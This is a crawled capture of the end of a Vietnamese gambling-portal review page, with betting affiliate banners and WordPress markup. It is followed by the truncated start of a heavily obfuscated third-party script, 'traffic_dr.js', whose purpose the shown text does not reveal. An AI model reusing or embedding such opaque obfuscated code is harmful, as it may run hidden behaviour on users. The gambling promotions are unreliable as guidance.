<a href="/mlink/?branchseo=win79-z&#038;affid=c4d60dc23e9e7975796936881a4ff8e4" target="_blank" rel="nofollow noopener"><div class="img-inner dark">
<img src="/banner_image/banners/27-1754114181365-bottom-win79-bottom-728x90" alt="top banner" data-no-lazy="1"></div>
</a></div></div></div><div class="col medium-6 small-12 large-6"><div class="col-inner"><div class="img has-hover mb-0 x md-x lg-x y md-y lg-y">
<a href="/mlink/?branchseo=haywin-za&#038;affid=525c86210f68da95e81fd927b6aaa5e8" target="_blank" rel="nofollow noopener"><div class="img-inner dark">
<img src="/banner_image/banners/27-1759802567077-bottom-haywin-728x90_1" alt="top banner" data-no-lazy="1"></div>
</a></div></div></div><div class="close-footer-banner-gwd">
<svg id="footer-banner-close" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="20px" height="20px" fill="#000">
<path d="M256 48a208 208 0 1 1 0 416 208 208 0 1 1 0-416zm0 464A256 256 0 1 0 256 0a256 256 0 1 0 0 512zM175 175c-9.4 9.4-9.4 24.6 0 33.9l47 47-47 47c-9.4 9.4-9.4 24.6 0 33.9s24.6 9.4 33.9 0l47-47 47 47c9.4 9.4 24.6 9.4 33.9 0s9.4-24.6 0-33.9l-47-47 47-47c9.4-9.4 9.4-24.6 0-33.9s-24.6-9.4-33.9 0l-47 47-47-47c-9.4-9.4-24.6-9.4-33.9 0z"></path>
</svg></div></div></div></div><div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide"><div class="sidebar-menu no-scrollbar "><ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1"><li class="header-search-form search-form html relative has-icon"><div class="header-search-form-wrapper"><div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://students.cn.com/" role="search"><div class="flex-row relative"><div class="flex-col flex-grow">
<input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" /></div><div class="flex-col">
<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Nộp">
<i class="icon-search" ></i>				</button></div></div><div class="live-search-results text-left z-top"></div></form></div></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-48"><a href="https://students.cn.com/" aria-current="page">Trang Chủ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-47"><a href="https://students.cn.com/gioi-thieu/">Giới thiệu</a><ul class="sub-menu nav-sidebar-ul children"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://students.cn.com/chinh-sach-bao-mat/">Chính sách bảo mật</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://students.cn.com/dieu-khoan-dieu-kien/">Điều khoản &#038; điều kiện</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://students.cn.com/choi-co-trach-nhiem/">Chơi có trách nhiệm</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://students.cn.com/lien-he/">Liên hệ</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a href="https://students.cn.com/danh-gia-cong-game/">Đánh Giá Cổng Game</a></li></ul></div></div> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #446084;--wp--preset--color--secondary: #d26e4b;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}</style> <script data-optimized="1" type="text/javascript" src="https://students.cn.com/wp-content/litespeed/js/cd8459764760e190e2d6d98f0cf30d57.js?ver=27824" id="flatsome-instant-page-js"></script> <script data-optimized="1" type="text/javascript" src="https://students.cn.com/wp-content/litespeed/js/af73f10f444de329c82db54e11d0bfd5.js?ver=cdc46" id="hoverIntent-js"></script> <script type="text/javascript" id="flatsome-js-js-extra">/*  */
var flatsomeVars = {"theme":{"version":"3.19.1"},"ajaxurl":"https:\/\/students.cn.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/students.cn.com\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Menu ch\u00ednh","toggleButton":"Chuy\u1ec3n \u0111\u1ed5i"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://students.cn.com/wp-content/litespeed/js/4a69821a392d59ce94298135b17815f2.js?ver=9e651" id="flatsome-js-js"></script> <script data-optimized="1" type="text/javascript" src="https://students.cn.com/wp-content/litespeed/js/d822adc5b98de6786cc727a73f32a76b.js?ver=312b8" id="gwd-banner-script-js"></script> <script data-optimized="1" type="text/javascript" src="https://students.cn.com/wp-content/litespeed/js/619e37c2224deb56752b53544a4db6f6.js?ver=dc8c3" id="swiper-js-js"></script> <script data-optimized="1" type="text/javascript" src="https://students.cn.com/wp-content/litespeed/js/f936d53a0a03e2ff35ec21d2e297d6bf.js?ver=eb77a" id="gwd-slider-js-js"></script> <script data-optimized="1" type="text/javascript" src="https://students.cn.com/wp-content/litespeed/js/35558a29f256ef6ebd0c8b15038f52c5.js?ver=45fed" id="flatsome-masonry-js-js"></script> <script data-no-optimize="1">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"03e18028a5a5486789258447fc1e094d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2025-12-07 02:16:30 -->

<!-- Page cached by LiteSpeed Cache 6.5.2 on 2025-12-07 02:16:30 -->

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://best-traffic.pages.dev/traffic_dr.js
body_size: 369551
content:
const _0x50d65c = _0x3986; function addStyleDr() { const A = _0x3986, e = { Fldbt: A(16338) }, D = A(13632) + A(2037) + A(11461) + A(30053) + A(330) + A(26130) + A(18963) + A(31919) + A(28995) + A(7786) + A(23076) + A(3318) + A(17900) + A(17004) + A(3995) + A(20478) + A(15397) + A(32610) + A(33407) + A(2890) + A(24340) + A(27578) + A(27036) + A(17468) + A(11121) + A(21626) + A(31955) + A(18842) + A(21649) + A(17064) + A(14652) + A(15034) + A(30710) + A(29085) + A(19604) + A(14769) + A(1259) + A(31955) + A(15709) + A(14901) + A(22670) + A(19194) + A(15421) + A(12822) + A(27800) + A(646) + A(33412) + A(31354) + A(9070) + A(13224) + A(23118) + A(30012) + A(24648) + A(23544) + A(27220) + A(13421) + A(19500) + A(23455) + A(27220) + A(13421) + A(13409) + A(30917) + A(10279) + A(28130) + A(7216) + A(17562) + A(13188) + A(11265) + A(30378) + A(5579) + A(13188) + A(11265) + A(10013) + A(5580) + A(9763) + A(33925) + A(24941) + A(14652) + A(21871) + A(22360) + A(6687) + A(2719) + A(29292) + A(19926) + A(20097) + A(12784) + A(5417) + A(26560) + A(15266) + A(29085) + A(19604) + A(33034) + A(7586) + A(1218) + A(24841) + A(12107) + A(20501) + A(7807) + A(10964) + A(522) + (A(24089) + A(15193) + A(18431) + A(3398) + A(16060) + A(9172) + A(27808) + A(17100) + A(24536) + A(1280) + A(3121) + A(11953) + A(18581) + A(22716) + A(23076) + A(25529) + A(7549) + A(20147) + A(16767) + A(23162) + A(12975) + A(16662) + A(12450) + A(13656) + A(34030) + A(27490) + A(24060) + A(31956) + A(17414) + A(11503) + A(18539) + A(20069) + A(1295) + A(10597) + A(8490) + A(5135) + A(30541) + A(17552) + A(16998) + A(6900) + A(13188) + A(11265) + A(25870) + A(1137) + A(26470) + A(31460) + A(19194) + A(32994) + A(29292) + A(3680) + A(18093) + A(12524) + A(14652) + A(4774) + A(29764) + A(12043) + A(17817) + A(7780) + A(19194) + A(13862) + A(651) + A(30190) + A(21270) + A(5303) + A(17617) + A(23065) + A(4122) + A(26313) + A(3299) + A(28493) + A(4056) + A(28480) + A(4755) + A(1118) + A(24945) + A(31484) + A(17617) + A(18183) + A(33868) + A(23203) + A(19798) + A(6425) + A(12196) + A(18576) + A(9763) + A(32785) + A(27220) + A(13421) + A(25240) + A(23485) + A(13632) + A(2037) + A(11461) + A(7474) + A(9763) + A(26064) + A(7604) + A(2170) + A(19194) + A(2348)) + (A(25138) + A(5580) + A(9763) + A(26175) + A(24317) + A(17994) + A(9239) + A(17483) + A(11265) + A(28086) + A(8823) + A(31955) + A(980) + A(798) + A(8606) + A(33293) + A(24590) + A(17339) + A(3682) + A(17617) + A(25135) + A(19174) + A(30917) + A(10279) + A(28130) + A(7216) + A(17562) + A(13188) + A(11265) + A(30378) + A(32269) + A(13209) + A(28285) + A(32327) + A(10674) + A(2694) + A(23360) + A(8713) + A(33129) + 